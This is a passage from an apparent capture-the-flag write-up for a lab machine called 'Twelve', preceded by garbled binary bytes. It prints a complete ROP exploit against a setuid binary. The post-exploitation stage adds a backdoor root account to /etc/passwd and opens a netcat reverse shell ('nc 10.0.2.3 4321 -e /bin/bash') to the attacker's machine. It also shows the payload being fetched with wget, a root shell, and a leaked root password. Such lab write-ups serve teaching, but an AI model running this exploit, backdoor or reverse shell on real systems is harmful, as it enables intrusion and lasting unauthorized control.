      D�����eB�E▒�E �E(�H0�H8�M@l8A0A(B B▒B,����@

                                                 z
4�▒����o� �                                       @
0
 ▒  h�� ▒���o����o���oP���o� v  �       �       �       �       �       �       �       �

&
6
F
V
�  .shstrtab.interp.note.ABI-tag.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.jcr.dynamic.got.got.plt.data.bss
                                                                                                                                                                                                      88TT !���o��+
                                                                                                                                                                                                                   ��▒3  0;���oPP2H���o��W��▒a��h
    ▒k@ @       ▒f`     `       q`
`
�w44    }@@���L��������� ��� �  ��  ��  �� �www-data@Twelve:/opt/twelve_app$
www-data@Twelve:/opt/twelve_app$ file /usr/local/bin/12
file /usr/local/bin/12
/usr/local/bin/12: setuid, setgid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, stripped
www-data@Twelve:/opt/twelve_app$
This points to a possible Buffer Overflow (BoF) attack vector. Since the binary runs with root SUID permissions (indicated by the setuid property and the file permissions), executing code through it should grant us root privileges. This theory is heavily supported by the embedded strings we discovered: Get address of a libc function and 3) Nom nom r0p buffer to stack.
Let’s execute the program to see how it operates and what we can do with it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
www-data@Twelve:/opt/twelve_app$ /usr/local/bin/12
/usr/local/bin/12

Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: 1
1
libc.so.6: 0x00007F175E94D690
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: 2
2
Enter symbol: 3
3
Symbol 3: 0x0000000000000000
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: 4
4
Exiting.
www-data@Twelve:/opt/twelve_app$
By analyzing the target’s menu output, we can map out our exact exploitation strategy. The application inadvertently hands us the master keys to bypass both ASLR and NX protections:
- Defeating ASLR (Option 1): Selecting option 1 directly leaks the runtime base address of
libc.so.6. Our Python script will capture this value dynamically, allowing us to compute memory positions on the fly despite randomization. - Locating Targets (Option 2): Option 2 acts as a custom symbol resolver. By feeding it valid function names like system, we can extract their precise execution points in memory.
- Smashing the Stack (Option 3 & 4): Option 3 is our entry point for the Buffer Overflow. We will flood the buffer with padding until we hit the saved instruction pointer, then stitch together our system(“/bin/sh”) ROP chain. Finally, triggering option 4 (Exit) forces the program to return straight into our hijacked execution flow, spawning our root shell.
When writing exploit.py, we construct the code to mirror our manual logical analysis step-by-step:
- Process Establishment: We use Python’s
subprocess.Popento launch/usr/local/bin/12in the background, creating a continuous read/write stream (stdin/stdout) between our script and the binary. - Automated Interaction: We program helper functions to wait for the menu tokens (
:) and automatically select Option 2 to extract the system function address, bypassing ASLR dynamically. - Data Packing (p64): Since the CPU processes memory addresses as raw binary structures, we leverage Python’s
struct.packmodule to convert our calculated hex positions into 8-byte Little-Endian strings. - Buffer Flooding: We instruct the script to pick Option 3, send the required length, and flood the instruction pointer with a precise amount of junk bytes (padding) immediately followed by our stitched ROP chain.
- The Trigger: Finally, sending option 4 (
Exit) breaks the normal application lifecycle, hijacking the saved return pointer to execute our post-exploitation root commands.
My full exploit code looks like thisL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ nano exploit.py

┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ cat exploit.py
import subprocess
import struct
import sys
import time

# Converts a 64-bit integer address into a raw 8-byte Little-Endian byte string.
# This is required because x86_64 architecture reads memory addresses backwards.
p64 = lambda x: struct.pack("<Q", x)

def emvee_full_exploit():
    target = '/usr/local/bin/12'

    # Launch the SUID binary, redirecting all inputs and outputs to our script
    proc = subprocess.Popen(
        [target],
        stdin=subprocess.PIPE,
        stdout=subprocess.PIPE,
        stderr=subprocess.STDOUT
    )

    # Helper function to send input data to the binary safely
    def com(msg, wait=True):
        proc.stdin.write(msg if isinstance(msg, bytes) else msg.encode())
        proc.stdin.flush()
        if wait: time.sleep(0.1) # Small delay to prevent race conditions

    # Helper function to read incoming data until a specific keyword (token) is found
    def recv_to(token):
        buf = b""
        while token not in buf:
            char = proc.stdout.read(1)
            if not char: break
            buf += char
        return buf

    print("[+] Starting exploit for target: Twelve")

    # =========================================================================
    # STAGE 1: BYPASSING ASLR (ADDRESS LEAK)
    # =========================================================================
    # Address Space Layout Randomization (ASLR) scrambles memory layout every time a program runs.
    # To bypass this, the script abuses menu Option 2 to look up the exact runtime address
    # of the 'system' function inside LibC.
    print("[*] Stage 1: Leaking Libc Address via function 'system'")
    recv_to(b": ")        # Wait for the menu prompt
    com("2\nsystem\n")   # Select Option 2 and ask for the address of 'system'

    line = recv_to(b"\n") # Capture the response line containing the memory address
    system_leak = int(line.split(b"0x")[1].strip(), 16) # Extract the hex value

    # Calculate the dynamic base address of LibC and pinpoint essential components using static offsets
    libc_base = system_leak - 0x4c330   # Subtract standard offset to find LibC Base
    pop_rdi   = libc_base + 0x27725     # Locate 'pop rdi; ret' assembly gadget
    bin_sh    = libc_base + 0x196031    # Locate the static string "/bin/sh" inside LibC
    setuid    = libc_base + 0xd5370     # Locate the 'setuid' function inside LibC
    align_ret = pop_rdi + 1             # A single 'ret' instruction used for 16-byte stack alignment

    print(f"    [>] Libc Address (system): {hex(system_leak)}")
    print(f"    [>] Calculated Libc Base : {hex(libc_base)}")

    # =========================================================================
    # STAGE 2: CONSTRUCTING THE ROP CHAIN
    # =========================================================================
    # Instead of executing custom shellcode (which modern Linux systems block via non-executable stacks),
    # the script strings together instructions that already exist in LibC (Return-Oriented Programming).
    print("[*] Stage 2: Nom nom ROP buffer to stack")

    # Building the payload sequence that will overwrite the instruction pointer (RIP)
    chain = [
        align_ret,        # 1. Padding to ensure 16-byte alignment so system() doesn't crash
        pop_rdi, 0,       # 2. Pop '0' into the RDI register (the first argument for setuid)
        setuid,           # 3. Execute setuid(0) to permanently elevate process rights to Root
        pop_rdi, bin_sh,  # 4. Pop the address of "/bin/sh" into the RDI register (argument for system)
        system_leak       # 5. Jump into system(), effectively executing: system("/bin/sh")
    ]

    # Flatten the list of integers into raw Little-Endian bytes
    payload = b"".join(map(p64, chain))

    # Overwrite the buffer using menu Option 3
    recv_to(b": ")
    com("3\n")               # Select Option 3
    com(f"{len(payload)}\n") # Tell the application how many bytes we are sending
    com(payload)             # Inject the malicious ROP chain onto the stack
    print(f"    [>] Payload injected ({len(payload)} bytes)")

    # =========================================================================
    # STAGE 3: TRIGGERING EXECUTION, PERSISTENCE & REVERSE SHELL
    # =========================================================================
    print("[*] Stage 3: Triggering exploit via Menu 4 (Exit)")
    recv_to(b": ")
    com("4\n")            # Select Option 4 to exit and trigger the ROP execution
    recv_to(b"Exiting.\n")

    print("[!] Exploit successful! Executing post-exploitation tasks...")
    time.sleep(0.5)       # Wait for the Root shell to stabilize

    # Post-Exploitation:
    # 1. Create a backdoor root user 'emvee:H4ck3d'
    # 2. Spawn a background root reverse shell to port 4321
    setup_and_trigger = (
        "id; whoami\n"
        "echo 'emvee:x:0:0:root:/root:/bin/bash' >> /etc/passwd\n"
        "echo 'emvee:H4ck3d' | chpasswd\n"
        "echo '[+] PERSISTENCE SUCCESS: User emvee created with pass H4ck3d'\n"
        "nc 10.0.2.3 4321 -e /bin/bash &\n"
        "echo '[+] REVERSE SHELL TRIGGERED: Check your listener on port 4321!'\n"
        "exit\n"
    )
    com(setup_and_trigger) # Send all commands automatically to the root shell

    # Read and print the remaining terminal output to verify success
    while True:
        out = proc.stdout.read(1)
        if not out: break
        sys.stdout.buffer.write(out)
        sys.stdout.buffer.flush()

if __name__ == "__main__":
    emvee_full_exploit()
Exploiting to root privileges
To deliver our custom Python script to the target machine, we first set up a quick local web server on our Kali machine using Python’s built-in HTTP module. This server runs on port 80 and hosts our exploit.py file.
1
2
3
┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Switching over to our initial reverse shell connection on the target machine, we move into the globally writable /tmp directory. After confirming that the wget utility is available on the system, we download the exploit script from our attack machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@Twelve:/opt/twelve_app$ cd /tmp
cd /tmp
www-data@Twelve:/tmp$ which wget
which wget
/usr/bin/wget
www-data@Twelve:/tmp$ wget http://10.0.2.3/exploit.py
wget http://10.0.2.3/exploit.py
--2026-08-22 15:43:20--  http://10.0.2.3/exploit.py
Connecting to 10.0.2.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5552 (5.4K) [text/x-python]
Saving to: ‘exploit.py’

exploit.py          100%[===================>]   5.42K  --.-KB/s    in 0s

2026-08-22 15:43:20 (148 MB/s) - ‘exploit.py’ saved [5552/5552]

www-data@Twelve:/tmp$
Before triggering the exploit script, we must open a separate terminal window on our Kali machine. We fire up a Netcat listener on port 4321 to catch the privileged root level reverse shell that our script will generate.
1
2
3
┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ nc -lvp 4321
listening on [any] 4321 ...
With the staging server ready and the listener active, we execute exploit.py on the target machine.
The script flawlessly walks through the automated phases: it leaks the active address of system to bypass ASLR, maps out the required LibC functions, structures a 56-byte ROP chain payload, and triggers the buffer overflow execution via menu option 4 (Exit). The automated post exploitation engine instantly creates our new persistent user account and starts the root reverse shell to our netcat listener..
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@Twelve:/tmp$ python3 exploit.py
python3 exploit.py
[+] Starting exploit for target: Twelve
[*] Stage 1: Leaking Libc Address via function 'system'
    [>] Libc Address (system): 0x7f4a27639330
    [>] Calculated Libc Base : 0x7f4a275ed000
[*] Stage 2: Nom nom ROP buffer to stack
    [>] Payload injected (56 bytes)
[*] Stage 3: Triggering exploit via Menu 4 (Exit)
[!] Exploit successful! Executing post-exploitation tasks...
uid=0(root) gid=33(www-data) groups=33(www-data)
root
[+] PERSISTENCE SUCCESS: User emvee created with pass H4ck3d
[+] REVERSE SHELL TRIGGERED: Check your listener on port 4321!
Looking back at our secondary Kali terminal, the Netcat listener catches a live callback from the target network. The binary exploit has successfully broken out of the standard process flow and forced a remote connection back to our machine.
1
2
3
4
5
6
┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ nc -lvp 4321
listening on [any] 4321 ...
10.0.2.15: inverse host lookup failed: Unknown host
connect to [10.0.2.3] from (UNKNOWN) [10.0.2.15] 44654
The connection is open, but we are running inside a raw, non-interactive shell interface. To stabilize it, we run a Python PTY trick to spawn a proper interactive Bash shell. We check our system context using whoami and id, confirming we have successfully reached the highest access tier (uid=0(root)). Finally, we navigate to the /root home folder and read out the target flag file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(emvee㉿kali)-[~/Documents/Twelve]
└─$ nc -lvp 4321
listening on [any] 4321 ...
10.0.2.15: inverse host lookup failed: Unknown host
connect to [10.0.2.3] from (UNKNOWN) [10.0.2.15] 44654
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@Twelve:/tmp# whoami;hostname;id;pwd
whoami;hostname;id;pwd;ipa;cat ~/root.txt
root
Twelve
uid=0(root) gid=33(www-data) groups=33(www-data)
/tmp
root@Twelve:/tmp# cd /root
cd /root
root@Twelve:/root# cat root.txt
cat root.txt
flag{HERE IS THE ROOT FLAG}
[rootpass: smokeylo]
root@Twelve:/root#
The box is fully pwned! We successfully chained a custom web application Server-Side Template Injection (SSTI) into initial access, followed by a local binary exploitation using Return-Oriented Programming (ROP) to gain permanent, unrestricted root privileges.